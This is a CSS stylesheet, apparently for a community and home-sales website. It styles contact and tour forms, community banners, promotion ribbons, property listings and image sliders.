form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-style: italic; }

.form_responses, .form_cd_responses_under { display: none; }

.form_instructions { color: #fff; font-size: 10pt; }

.fm-qid-27 { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

.hopscotch { padding: 0; }

.hopscotch-section { position: relative; }

@media print, screen and (min-width: 64em) { .hopscotch { position: absolute; top: 0; bottom: 0; }
  .hopscotch.left { right: 50%; left: 0; }
  .hopscotch.right { right: 0; left: 50%; }
  .hopscotch img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; } }

.callouts a { text-decoration: none; }

.myce-callout { margin: 0 auto 1.66667rem; }

.myce-callout .heading { margin: 0 0 1.11111rem; padding: 0.83333rem; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 2.22222rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.senior-communities { height: 100%; background: #f47a20; text-align: center; }

.myce-callout.senior-communities#callout-2 { background: #37c471; }

.myce-callout.senior-communities img { width: 100%; }

.myce-callout.senior-communities ul { color: white; list-style: none; text-align: left; padding-top: 1.11111rem; }

.myce-callout.senior-communities ul a { color: white; text-decoration: none; }

@media print, screen and (min-width: 64em) { .myce-callout.senior-communities ul { columns: 2; -webkit-columns: 2; -moz-columns: 2; } }

.myce-callout.senior-communities li:before { content: ""; display: inline-block; height: 1em; width: 1em; background-image: url("/images/image-list-communities.svg"); background-size: contain; background-repeat: no-repeat; padding-left: 1.33333rem; }

.myce-callout.senior-communities .callout-title .heading { margin: 0; }

.myce-callout.senior-communities .callout-title .heading h2 { color: white; }

.myce-callout.senior-communities .callout-content { height: 100%; }

.myce-callout.senior-communities .callout-content h3 { color: white; }

.myce-callout.community-highlight { margin: 3.33333rem auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; text-align: center; background: #4cbb17; height: calc(100% - 90px); }

.myce-callout.community-highlight img { display: inline-block; margin-top: -3.33333rem; margin-bottom: 0.83333rem; outline: none; outline-offset: 0; }

.myce-callout.community-highlight .heading { line-height: 1.1; color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.55556rem; }

.myce-callout.community-highlight .heading em { font-size: 1.94444rem; font-style: normal; }

.myce-callout.community-highlight .heading span { display: block; color: #f0ffdb; font-family: futura-pt, sans-serif; font-size: 1.66667rem; }

.myce-callout.community-highlight .heading strong { display: block; font-size: 2.1em; }

.myce-callout.community-highlight .heading strong em { font-size: 0.8em; text-transform: uppercase; }

@media print, screen and (min-width: 64em) { .myce-callout.community-highlight .heading strong { display: inline-block; font-size: 1.8em; } }

@media screen and (min-width: 78.75em) { .myce-callout.community-highlight .heading strong { font-size: 2.1em; } }

.callouts.city .myce-callout { -webkit-box-shadow: none; box-shadow: none; border-radius: 0; max-width: unset; overflow: unset; }

.callouts.city .myce-callout a.community-wrap .view-community { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; background-color: transparent; color: #fefefe; padding: 0.85em 1em; z-index: 2; opacity: 0; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; border: 1px solid #fefefe; }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap .view-community, .callouts.city .myce-callout a.community-wrap:focus .img-wrap .view-community { opacity: 1; }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap img, .callouts.city .myce-callout a.community-wrap:focus .img-wrap img { webkit-filter: blur(3px); /* Chrome, Safari, Opera */ -webkit-filter: blur(3px); filter: blur(3px); }

.callouts.city .myce-callout a.community-wrap:hover .img-wrap::before, .callouts.city .myce-callout a.community-wrap:focus .img-wrap::before { background-color: rgba(19, 77, 125, 0.8); }

.callouts.city .myce-callout a.community-wrap:hover .content, .callouts.city .myce-callout a.community-wrap:focus .content { opacity: 0; }

.callouts.city .myce-callout .community-wrap { text-align: center; display: block; width: 90%; height: calc(100% - 20px); margin: 10px auto; position: relative; }

.callouts.city .myce-callout .community-wrap .img-wrap { overflow: hidden; position: relative; height: 364px; max-width: 100%; margin: 0 auto; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); }

.callouts.city .myce-callout .community-wrap .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; outline: none; }

.callouts.city .myce-callout .community-wrap .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(254, 254, 254, 0.7); z-index: 1; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.callouts.city .myce-callout .community-wrap .content { padding: 0; opacity: 1; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; background: transparent; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; z-index: 1; }

.callouts.city .myce-callout .community-wrap .content .community-name { font-size: 1.38889rem; font-weight: 600; color: #004C8A; }

.callouts.city .myce-callout .community-wrap .content .city-name { text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; color: #004C8A; }

@media print, screen and (min-width: 64em) { .callouts.city .myce-callout .community-wrap .img-wrap { height: 350px; max-width: 100%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4, .sml .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .sml .button-group > *:not(.button) { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.community-brief { padding: 0.83333rem 0; text-align: center; }

.community-brief img { margin: 0.55556rem auto 0.83333rem; }

.community-brief .live img { display: block; max-width: 5.55556rem; }

.community-brief .live img:nth-of-type(2) { max-width: 11.11111rem; }

.community-brief .button { background-color: #37c471; color: #fff; margin-top: 0.83333rem; border-color: transparent; }

.community-brief .button:hover, .community-brief .button:focus { background-color: #002d72; }

@media print, screen and (min-width: 64em) { .community-brief { padding: 1.66667rem 0 0; }
  .community-brief .live img, .community-brief .live img:nth-of-type(2) { display: inline-block; margin: 0 0.55556rem 0.83333rem; max-width: 100%; } }

.community-name { color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.66667rem; }

@media print, screen and (min-width: 64em) { .community-name { font-size: 3.55556rem; } }

.community-details { padding: 1.38889rem 0 0.83333rem; text-align: center; }

.community-details a { color: #fefefe; }

@media print, screen and (min-width: 64em) { .community-details { padding: 2.22222rem 0 1.66667rem; } }

.community-location { color: #fff; font-family: futura-pt, sans-serif; font-size: 1.22222rem; font-weight: 400; padding: 0 15px; }

.community-location span { text-transform: capitalize; }

@media print, screen and (min-width: 64em) { .community-location { font-size: 1.66667rem; } }

.community-type-age { font-size: 1.55556rem; color: #fff; font-weight: 300; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .community-type-age { font-size: 2rem; } }

.community-phone { font-family: futura-pt-bold, sans-serif; font-size: 1.22222rem; font-weight: 700; color: #fff; margin: 0 0 0.55556rem; padding-left: 1.66667rem; position: relative; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; text-decoration: none; }

.community-phone:hover, .community-phone:focus { color: #fefefe; }

.community-phone::before { content: "phone_enabled"; position: absolute; top: 1px; left: 0; font-family: "Material Icons"; font-size: inherit; color: #41b6e6; }

@media print, screen and (min-width: 64em) { .community-phone { padding-left: 1.88889rem; padding-right: 30px; font-size: 1.55556rem; margin: 0 auto 10px; } }

.community-address { position: relative; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin-bottom: 0.55556rem; color: #fff; font-weight: 500; font-size: 1.22222rem; text-align: left; padding-left: 1.66667rem; text-decoration: none; }

.community-page-wrap .community-faqs { margin-top: 30px; }

.community-page-wrap .community-faqs h2 { color: #fefefe; margin-bottom: 30px; }

.community-page-wrap .community-faqs h2::after { content: none; }

.community-address::before { content: "place"; position: absolute; left: 0; top: 5px; font-family: "Material Icons"; font-size: 1.22222rem; line-height: 1; color: #41b6e6; }

.community-banner { position: relative; }

.community-banner > img { width: 100%; }

.community-banner .community-brief { background: rgba(0, 76, 138, 0.8); }

.community-banner .community-details { background: rgba(0, 76, 138, 0.95); text-align: left; }

.community-banner .community-details .shrink { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

@media screen and (max-width: 63.9375em) { .community-banner .community-details > .row { display: grid; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; } }

@media print, screen and (min-width: 64em) { .community-banner .community-details { text-align: center; }
  .community-banner .community-details a { margin: 0; }
  .community-banner .community-details .shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .community-banner .banner-content { position: absolute; width: 100%; bottom: 0; left: 0; }
  .community-banner .community-address { font-size: 1.55556rem; }
  .community-banner .community-address::before { font-size: inherit; }
  .community-banner .community-brief { background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 76, 138, 0.2)), to(rgba(0, 76, 138, 0.8))); background: linear-gradient(180deg, rgba(0, 76, 138, 0.2) 0%, rgba(0, 76, 138, 0.8) 100%); padding: 1.66667rem 0; } }

.promotion-ribbon { padding: 1.66667rem 0; background: #4cbb17; color: #fff; border-top: 0.55556rem solid #fff; border-bottom: 0.55556rem solid #fff; }

.promotion-ribbon p { margin-bottom: 0.55556rem; }

.promotion-ribbon p strong { color: #fff; font-size: 1.22222rem; }

.promotion-ribbon ul.custom-list li { font-size: 1.11111rem; font-weight: 400; color: #fff; background-image: url("/images/image-list-alt.png"); }

.promotion-ribbon .move-in-bonus { margin-bottom: 1.66667rem; text-align: center; line-height: 1.2; }

.promotion-ribbon .move-in-bonus span { display: block; font-size: 1.55556rem; font-family: futura-pt-bold, sans-serif; }

.promotion-ribbon .move-in-bonus strong { display: block; font-size: 3.27778rem; font-family: futura-pt-bold, sans-serif; }

.promotion-ribbon .move-in-bonus div { font-size: 1.66667rem; font-weight: 500; }

.promotion-ribbon img { display: block; margin: 0 auto 1.66667rem; }

.promotion-ribbon .heading { text-align: center; color: #fff; font-family: futura-pt-bold, sans-serif; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .promotion-ribbon { padding: 2.22222rem 0; }
  .promotion-ribbon .heading { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .promotion-ribbon { padding: 2.77778rem 0; }
  .promotion-ribbon .move-in-bonus, .promotion-ribbon img { margin-bottom: 0; }
  .promotion-ribbon .heading { font-size: 3rem; } }

.community-links > div { font-size: 1.44444rem; border-left: 0.27778rem solid #fff; border-right: 0.27778rem solid #fff; border-bottom: 0.55556rem solid #fff; }

.community-links > div a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition: 0.2s; transition: 0.2s; min-height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem 0.55556rem; color: #fff; font-family: "Kaushan Script", cursive; text-decoration: none; }

.community-links > div div { width: 12.22222rem; }

.community-links > div svg { -webkit-transition: background 0.2s; transition: background 0.2s; border-radius: 50%; margin-right: 0.83333rem; max-width: 3.05556rem; max-height: 3.05556rem; }

.community-links > div:hover a { background-size: 140%; }

.community-links > div:hover svg { background: #002d72; }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .community-links.five-wide > div:nth-child(5) { width: 100%; } }

@media print, screen and (min-width: 40em) { .community-links { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .community-links > div { display: block; text-align: center; width: 50%; font-size: 1.66667rem; }
  .community-links > div a { padding: 4.44444rem 0.55556rem; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: start; }
  .community-links > div div { width: 100%; }
  .community-links > div svg { max-width: 100%; max-height: 100%; margin-right: 0; margin-bottom: 0.55556rem; }
  .community-links.property-links:not(.four-wide) > div:last-of-type { width: 100%; }
  .community-links.property-links:not(.four-wide) > div:last-of-type a { padding: 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .community-links.five-wide > div { width: 20%; font-size: 2.22222rem; }
  .community-links > div { width: 25%; font-size: 2.55556rem; }
  .community-links > div a { padding: 5rem 0.55556rem; }
  .community-links.property-links:not(.four-wide) > div, .community-links.property-links:not(.four-wide) > div:last-of-type { width: 33.333%; }
  .community-links.property-links:not(.four-wide) > div a, .community-links.property-links:not(.four-wide) > div:last-of-type a { padding: 5rem 0.55556rem; } }

.homes a { background: url("/images/community-see-homes-bg.png") center no-repeat; background-size: 120%; }

.apply-now a { background: url("/images/community-apply-bg.png") center no-repeat; background-size: 120%; }

.info a { background: url("/images/community-info-bg.png") center no-repeat; background-size: 120%; }

.rv-resort a { background: url("/images/callout-rv-resort.png") center no-repeat; background-size: 120%; }

.tour a { background: url("/images/community-schedule-tour-bg.png") center no-repeat; background-size: 120%; }

.site-plan a { background: url("/images/community-site-plan-bg.png") center no-repeat; background-size: 120%; }

@media print, screen and (min-width: 64em) { .homes a, .apply-now a, .info a, .rv-resort a, .tour a, .site-plan a { background-size: auto 130%; padding: 5rem 0.55556rem; }
  .community-links > div:hover > a { background-size: auto 200%; } }

@media screen and (min-width: 78.75em) { .homes a, .apply-now a, .info a, .rv-resort a, .tour a, .site-plan a { background-size: auto 180%; }
  .community-links > div:hover > a { background-size: auto 240%; } }

@media screen and (max-width: 63.9375em) { .community-page-wrap { margin-top: 0 !important; } }

.community-page-wrap .community-description h2 { text-align: center; }

@media print, screen and (min-width: 64em) { .community-page-wrap .community-description { padding-left: 3.33333rem; } }

.community-page-wrap h2 { font-family: "Kaushan Script", cursive; color: #002d72; font-size: 1.77778rem; }

.community-page-wrap h2::after { display: block; content: url("/images/logo-wave-small.png"); margin: 0.55556rem auto 1.66667rem; }

.community-page-wrap p { color: #333; font-weight: 350; }

.community-page-wrap .community-listing { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }

.community-page-wrap .community-listing .columns { position: relative; }

.community-page-wrap .community-listing .community-listing-image { height: 250px; overflow: hidden; padding-bottom: 20px; }

.community-page-wrap .community-listing .community-listing-image img { height: 100%; display: block; margin: 0 auto; max-width: initial; }

.community-page-wrap .community-listing a { color: #41b6e6; font-weight: bold; }

.community-page-wrap .amenities { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }

.community-page-wrap .amenity { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; font-weight: 500; color: #555; }

.community-page-wrap .amenity a { text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.community-page-wrap .amenity a:hover { color: #0055d8; }

.community-page-wrap .amenity a span { text-decoration: underline; }

.community-page-wrap .amenity svg { margin-right: 0.83333rem; }

.community-page-wrap .content { padding: 1.66667rem 0; }

.community-page-wrap .home-listing .senior-all-age-toggle { margin-bottom: 1.66667rem; }

.community-page-wrap .home-listing .senior-all-age-toggle .button { padding: 0.55556rem 0.83333rem; }

.community-page-wrap .home-listing .senior-all-age-toggle .button.active { color: #fff; background: #002d72; }

.community-page-wrap .home-listing .new-home-wrapper { background: #daf3fb; padding-top: 1.66667rem; margin-bottom: 1.66667rem; }

.community-page-wrap .home-listing .new-home-wrapper::before, .community-page-wrap .home-listing .new-home-wrapper::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.community-page-wrap .home-listing .new-home-wrapper::after { clear: both; }

.community-page-wrap .home-listing .home { margin-bottom: 1.66667rem; padding-bottom: 1.66667rem; border-bottom: 1px solid #ccc; }

.community-page-wrap .home-listing .home:last-of-type { border-bottom: 0; padding-bottom: 0; }

.community-page-wrap .home-listing .signature-home-logo { margin: 0 0 1.66667rem; max-height: 65px; }

.community-page-wrap .home-listing .image-link { display: block; text-align: center; }

.community-page-wrap .home-listing .innerframe, .community-page-wrap .home-listing .myce-callout img, .myce-callout .community-page-wrap .home-listing img, .community-page-wrap .home-listing #community-flexslider li, #community-flexslider .community-page-wrap .home-listing li, .community-page-wrap .home-listing #community-flexslider-nav li, #community-flexslider-nav .community-page-wrap .home-listing li { max-height: 16.66667rem; }

.community-page-wrap .home-listing .home-rooms { font-weight: 350; font-size: 1.77778rem; color: #333; }

.community-page-wrap .home-listing .home-price a { display: inline-block; text-decoration: none; margin-bottom: 1.11111rem; font-weight: 500; color: #333; font-size: 2.22222rem; }

.community-page-wrap .home-listing .discount-active { position: relative; margin-right: 0.83333rem; }

.community-page-wrap .home-listing .discount-active::after { content: ""; background: url("/images/discount-strike.png"); background-position: center center; background-size: 100% auto; background-repeat: no-repeat; width: calc(100% + 20px); height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.community-page-wrap .home-listing a.discounted-rate { color: #ef2323; }

.community-page-wrap .home-listing .discounted-notification { background: #f9f7ed; border: 0.19444rem dashed #e76f6f; padding: 0.83333rem; font-size: 1.11111rem; font-weight: 600; margin-bottom: 1.11111rem; max-width: 22.22222rem; color: #333; }

@media print, screen and (min-width: 40em) { .community-page-wrap .home-listing .discounted-notification { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .community-page-wrap .home-listing .discounted-notification { font-size: 1.33333rem; max-width: 17.77778rem; padding: 0.44444rem; } }

.community-page-wrap .home-listing .rent-price { margin-top: -0.55556rem; margin-bottom: 0.55556rem; color: #37c471; font-family: futura-pt-bold, sans-serif; }

.community-page-wrap .home-listing .home-address { color: #555; font-weight: 350; margin-bottom: 0.55556rem; }

.community-page-wrap .home-listing .home-community-map { display: inline-block; margin-bottom: 1.11111rem; font-weight: 600; }

.community-page-wrap .home-listing .button { padding: 1.11111rem; background: #fff; border-color: #002d72; color: #002d72; margin-bottom: 1.11111rem; }

.community-page-wrap .home-listing .button:hover { background: #002d72; color: #fff; }

@media print, screen and (min-width: 64em) { .community-page-wrap .home-listing img.innerframe, .community-page-wrap .home-listing .myce-callout img, .myce-callout .community-page-wrap .home-listing img, .community-page-wrap .home-listing .signature-home-logo { margin: 0 auto 20px; } }

.community-page-wrap .content, .community-page-wrap .amenities > .row > .column:nth-child(2), .community-page-wrap .amenities > .row > .columns:nth-child(2), .community-page-wrap .home-listing, .community-page-wrap .promotions, .community-page-wrap .community-listing { padding-top: 1.66667rem; padding-bottom: 1.66667rem; }

.community-page-wrap .promotions { padding-inline: 20px; }

@media print, screen and (min-width: 64em) { .community-page-wrap h2 { font-size: 2.44444rem; }
  .community-page-wrap h2 .h3 { font-size: 2rem; }
  .community-page-wrap h2::after { content: url("/images/logo-wave.png"); }
  .community-page-wrap .content, .community-page-wrap .amenities > .row > .column:nth-child(2), .community-page-wrap .amenities > .row > .columns:nth-child(2), .community-page-wrap .home-listing, .community-page-wrap .community-listing { padding-top: 3.33333rem; padding-bottom: 3.33333rem; }
  .community-page-wrap .button { font-size: 1.11111rem; } }

#community-flexslider, #community-flexslider-nav { z-index: 0; }

#community-flexslider li, #community-flexslider-nav li { overflow: hidden; margin: 0; }

#community-flexslider img, #community-flexslider-nav img { margin: 0; }

#community-flexslider-nav .flex-next { right: 0; }

#community-flexslider-nav .flex-prev { left: 0; }

#community-flexslider-nav .flex-direction-nav a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.55556rem; width: 2.22222rem; font-size: 0; margin: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

@media print, screen and (min-width: 64em) { #community-flexslider-nav { margin-top: 0.55556rem; } }

#community-flexslider .flex-next { right: 0; background: rgba(255, 255, 255, 0.8); }

#community-flexslider .flex-next:hover { background: white; }

#community-flexslider .flex-prev { left: 0; background: rgba(255, 255, 255, 0.8) !important; }

#community-flexslider .flex-prev:hover { background: white; }

#community-flexslider .flex-direction-nav a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 8.88889rem; width: 3.05556rem; font-size: 0; margin: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

#community-flexslider .flex-direction-nav a.flex-next::before, #community-flexslider .flex-direction-nav a.flex-prev::before { content: url("/images/flexslider-nav.png"); margin-top: 0.66667rem; }

#community-flexslider .flex-direction-nav a.flex-prev::before { -webkit-transform: rotate(180deg); transform: rotate(180deg); margin-top: 0; margin-bottom: 0.72222rem; }

@media screen and (max-width: 63.9375em) { #community-flexslider .flex-direction-nav a { height: 50px; width: 30px; }
  #community-flexslider .flex-direction-nav a::before { content: "" !important; background-image: url("/images/flexslider-nav.png"); background-size: contain; background-position: center; width: 100%; height: 25px; background-repeat: no-repeat; margin: auto !important; } }

.community-google-map { max-width: 27.77778rem; margin: 0 auto -0.33333rem; }

.community-google-map #communityMap img { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .community-google-map { margin: 0 0 -0.33333rem auto; } }

.community-details-box { max-width: 27.77778rem; margin: 0 auto 1.66667rem; background: #fff; padding: 1.66667rem; text-align: center; }

.community-details-box .community-address { margin: 0 auto 0.83333rem; padding: 0 30px; color: #333; font-size: 1.22222rem; font-weight: 350; }

.community-details-box a:not(.directions-link) { display: block; margin-bottom: 0.83333rem; text-decoration: none; font-family: futura-pt-bold, sans-serif; font-size: 1.22222rem; color: #333; }

.community-details-box a.directions-link { color: #333; }

.community-details-box img { margin-bottom: 0.83333rem; }

.community-details-box .hours-heading { font-weight: 500; font-size: 1.33333rem; margin-bottom: 0.83333rem; }

.community-details-box .hours-list { list-style: none; margin-left: 0; }

.community-details-box .hours-list .day { display: inline-block; width: 5.55556rem; text-align: center; color: #1e376c; font-weight: 600; }

.community-details-box .hours-list .hours { display: inline-block; margin-bottom: 0.55556rem; width: 8.88889rem; color: #555; font-weight: 350; }

@media (min-width: 335px) { .community-details-box .hours-list .day { text-align: right; margin-right: 0.55556rem; }
  .community-details-box .hours-list .hours { text-align: left; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .community-details-box { margin: 0 0 1.66667rem auto; } }

#schedule-tour { background: url("/images/community-tour-bg.jpg") center no-repeat; background-size: cover; padding: 1.66667rem 0; }

#schedule-tour .tour-heading { color: #fff; text-align: center; font-family: "Kaushan Script", cursive; font-size: 2.44444rem; }

#schedule-tour .community-name { color: #fff; text-align: center; font-size: 3.66667rem; font-family: futura-pt, sans-serif; }

#schedule-tour img { display: block; margin: 0 auto 0.55556rem; }

#schedule-tour form .form-required-div { text-align: left; margin: 1.11111rem 0 0.55556rem; }

#schedule-tour form .fm-question, #schedule-tour form .fm-question_error { font-weight: 600; }

#schedule-tour form input[type="submit"].buttons { -webkit-box-shadow: none; box-shadow: none; background: #4785b9; font-size: 1.11111rem; font-weight: 600; }

#schedule-tour form input[type="submit"].buttons:hover { background: #002d72; color: #fff; }

#schedule-tour .fm-qid-26, #schedule-tour .fm-qid-14 { display: none; }

#schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { display: block; }

@media print, screen and (min-width: 64em) { #schedule-tour { padding: 5rem 0; }
  #schedule-tour .fm-fei-11, #schedule-tour .fm-fei-12, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-15, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { width: calc(50% - 5px); float: left; }
  #schedule-tour .fm-fei-12, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { margin-left: 0.55556rem; }
  #schedule-tour .fm-qid-1 { clear: left; } }

.property-ribbon { text-align: center; }

.property-ribbon > span { position: relative; overflow: hidden; display: inline-block; }

.property-ribbon > span::before { content: ""; position: absolute; z-index: 5; display: block; padding: 0.27778rem 3.33333rem; color: #fff; font-weight: 600; text-align: center; text-transform: uppercase; -webkit-transform: rotate(-45deg) translateX(-30%) translateY(-25%); transform: rotate(-45deg) translateX(-30%) translateY(-25%); -webkit-transform-origin: 45%; transform-origin: 45%; }

.ribbon-sale > span::before { content: "Sale"; background: #f0ce2e; }

.ribbon-new > span::before { content: "New"; background: #f47a20; }

.ribbon-reduced > span::before { content: "Just \A Reduced"; line-height: 1; white-space: pre; background: #37c471; top: 0; }

.ribbon-new-construction > span::before { content: "New \A Construction"; white-space: pre; line-height: 1; background: #c51b32; top: 0; }

.ribbon-pending > span::before { content: "Sale \A Pending"; white-space: pre; line-height: 1; background: #002d72; top: 0; }

.property-page-wrap .button.apply { color: #fff; background: #41b6e6; border: 1px solid #fff; }

.property-page-wrap .button.apply i { display: inline-block; vertical-align: sub; }

.property-page-wrap .button.apply:hover { background: #002d72; }

.property-page-wrap .property-banner { background: #002d75; color: #fff; text-align: center; }

.property-page-wrap .property-banner .property-address { font-size: 2.44444rem; font-weight: 500; margin-bottom: 0.55556rem; }

.property-page-wrap .property-banner .property-address + img { margin-bottom: 1.66667rem; }

.property-page-wrap .property-banner .callout-promos { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media screen and (max-width: 63.9375em) { .property-page-wrap .property-banner .callout-promos { margin-block: 30px; } }

.property-page-wrap .property-banner .callout-promos .columns { max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.property-page-wrap .property-banner img { display: block; margin: 0 auto; max-height: 27.77778rem; width: auto; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-banner { padding: 11.66667rem 0.55556rem 4.44444rem; background: url("/images/property-banner.png") center; background-size: cover; border-bottom: 0.55556rem solid #fff; } }

